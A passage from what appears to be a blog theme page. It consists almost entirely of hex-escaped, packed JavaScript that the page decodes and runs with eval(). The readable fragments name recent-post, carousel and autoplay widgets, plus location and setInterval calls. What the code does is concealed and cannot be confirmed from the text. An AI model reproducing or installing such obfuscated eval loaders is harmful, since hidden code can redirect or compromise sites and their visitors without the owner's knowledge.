x7c\x39\x42\x7c\x39\x4b\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x38\x47\x7c\x39\x41\x7c\x38\x48\x7c\x37\x4f\x7c\x38\x46\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x73\x7c\x37\x42\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x43\x7c\x37\x72\x7c\x37\x71\x7c\x36\x56\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x36\x58\x7c\x37\x67\x7c\x37\x70\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x4d\x7c\x37\x4e\x7c\x38\x6b\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6c\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x76\x7c\x38\x6a\x7c\x37\x5a\x7c\x38\x69\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x50\x7c\x39\x30\x7c\x37\x59\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x61\x68\x7c\x39\x54\x7c\x61\x6a\x7c\x62\x63\x7c\x62\x59\x7c\x62\x5a\x7c\x37\x30\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x62\x58\x7c\x63\x36\x7c\x63\x38\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x37\x7c\x62\x56\x7c\x62\x4b\x7c\x62\x55\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x39\x37\x7c\x62\x47\x7c\x38\x35\x7c\x62\x49\x7c\x38\x34\x7c\x62\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4a\x7c\x38\x33\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x37\x31\x7c\x62\x54\x7c\x63\x68\x7c\x62\x57\x7c\x38\x39\x7c\x63\x6a\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4a\x7c\x63\x47\x7c\x63\x46\x7c\x63\x45\x7c\x63\x44\x7c\x63\x43\x7c\x63\x42\x7c\x63\x41\x7c\x63\x6b\x7c\x63\x79\x7c\x63\x78\x7c\x63\x77\x7c\x63\x76\x7c\x63\x75\x7c\x63\x74\x7c\x63\x73\x7c\x63\x72\x7c\x63\x71\x7c\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63\x6d\x7c\x63\x7a\x7c\x63\x6c\x7c\x63\x31\x7c\x62\x7a\x7c\x61\x57\x7c\x38\x38\x7c\x37\x39\x7c\x38\x37\x7c\x38\x36\x7c\x39\x32\x7c\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x33\x7c\x62\x78\x7c\x61\x45\x7c\x37\x32\x7c\x37\x34\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x37\x37\x7c\x37\x36\x7c\x61\x4a\x7c\x38\x30\x7c\x38\x32\x7c\x61\x4b\x7c\x37\x35\x7c\x61\x44\x7c\x38\x31\x7c\x61\x4c\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x4d\x7c\x61\x42\x7c\x61\x73\x7c\x61\x41\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x6b\x7c\x61\x72\x7c\x61\x74\x7c\x39\x31\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x62\x79\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x55\x7c\x61\x43\x7c\x61\x56\x7c\x62\x66\x7c\x62\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x67\x7c\x62\x6f\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x70\x7c\x62\x65\x7c\x62\x35\x7c\x62\x64\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x61\x58\x7c\x62\x34\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x39\x35\x7c\x62\x61\x7c\x62\x62\x7c\x39\x34\x7c\x39\x36\x7c\x39\x39\x7c\x39\x38\x7c\x62\x4c\x7c\x63\x69\x7c\x62\x48\x7c\x62\x46\x7c\x63\x39\x7c\x63\x30\x7c\x39\x6d\x5c\x27\x2e\x37\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x31\x36\x35\x7c\x78\x32\x36\x7c\x31\x35\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x33\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x36\x36\x7c\x31\x34\x37\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x46\x7c\x31\x36\x32\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x31\x34\x39\x7c\x31\x36\x33\x7c\x31\x35\x34\x7c\x31\x34\x38\x7c\x31\x35\x35\x7c\x31\x36\x34\x7c\x31\x34\x36\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x31\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x39\x7c\x74\x79\x70\x65\x7c\x31\x33\x39\x7c\x78\x37\x41\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x39\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x36\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x31\x35\x39\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x38\x7c\x31\x35\x37\x7c\x31\x31\x38\x7c\x31\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x34\x44\x7c\x78\x34\x33\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x35\x7c\x31\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x31\x7c\x4d\x61\x74\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x30\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x30\x7c\x31\x37\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x66\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x62\x7c\x31\x34\x35\x7c\x31\x39\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x37\x7c\x31\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x35\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x35\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x78\x35\x36\x7c\x74\x72\x75\x65\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x78\x32\x39\x7c\x31\x36\x30\x7c\x31\x37\x33\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x35\x7c\x78\x33\x31\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x65\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x64\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x31\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x31\x36\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x34\x7c\x34\x32\x37\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x32\x34\x7c\x5f\x30\x78\x38\x32\x30\x38\x7c\x78\x36\x33\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x32\x7c\x78\x36\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x30\x7c\x31\x30\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x34\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x63\x7c\x78\x35\x34\x7c\x31\x39\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x36\x7c\x31\x31\x37\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x37\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x36\x7c\x31\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x66\x7c\x78\x33\x30\x7c\x31\x32\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x65\x6c\x73\x65\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x31\x35\x36\x7c\x65\x76\x61\x6c\x7c\x78\x34\x34\x7c\x31\x33\x34\x7c\x31\x39\x31\x7c\x31\x37\x39\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x37\x7c\x31\x34\x33\x7c\x31\x33\x35\x7c\x31\x33\x32\x7c\x32\x30\x32\x7c\x31\x34\x34\x7c\x31\x37\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x37\x7c\x32\x30\x37\x7c\x36\x30\x31\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x30\x36\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x33\x30\x30\x30\x7c\x32\x35\x30\x7c\x78\x32\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x7c\x67\x69\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x32\x30\x35\x7c\x31\x38\x37\x7c\x31\x38\x38\x7c\x31\x38\x34\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x30\x7c\x31\x38\x39\x7c\x31\x39\x30\x7c\x32\x31\x35\x7c\x64\x6f\x74\x73\x7c\x31\x39\x39\x7c\x31\x31\x30\x7c\x31\x33\x31\x7c\x31\x36\x31\x7c\x31\x30\x39\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x31\x31\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x35\x35\x30\x7c\x31\x31\x32\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x65\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x37\x32\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x38\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x31\x36\x7c\x32\x31\x37\x7c\x32\x32\x31\x7c\x32\x32\x33\x7c\x32\x32\x30\x7c\x32\x31\x39\x7c\x32\x31\x38\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6c\x6f\x6f\x70\x7c\x32\x31\x31\x7c\x32\x31\x33\x7c\x32\x31\x30\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x31\x32\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x78\x35\x31\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x31\x34\x30\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x65\x7c\x31\x32\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x64\x7c\x31\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x39\x7c\x31\x32\x39\x7c\x31\x38\x36\x7c\x31\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x33\x7c\x31\x30\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x30\x7c\x31\x30\x37\x7c\x31\x30\x31\x7c\x31\x30\x34\x7c\x31\x32\x35\x7c\x31\x39\x33\x7c\x31\x30\x36\x7c\x78\x34\x32\x7c\x31\x39\x35\x7c\x31\x35\x38\x7c\x31\x32\x37\x7c\x31\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x31\x39\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x61\x7c\x69\x74\x65\x6d\x73\x7c\x31\x33\x30\x7c\x6e\x61\x76\x7c\x31\x39\x37\x7c\x31\x36\x37\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x31\x38\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x66\x7c\x62\x5f\x72\x63\x7c\x69\x6e\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x64\x7c\x78\x37\x31\x7c\x31\x36\x38\x7c\x78\x32\x37\x7c\x32\x30\x30\x7c\x31\x33\x38\x7c\x31\x39\x32\x7c\x31\x34\x31\x7c\x32\x30\x34\x7c\x32\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x63\x7c\x31\x37\x38\x7c\x31\x38\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x66\x7c\x32\x32\x32\x7c\x66\x61\x6c\x73\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x39\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x31\x37\x37\x7c\x32\x30\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x65\x7c\x31\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x31\x7c\x31\x32\x31\x7c\x31\x34\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FLoz5i);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _6dqmLM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x48\x28\x33\x65\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x65\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x66\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6c\x2e\x34\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6a\x28\x33\x36\x29\x29\x7d\x3b\x34\x69\x28\x63\x2d\x2d\x29\x7b\x33\x68\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x68\x28\x34\x67\x20\x34\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x71\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c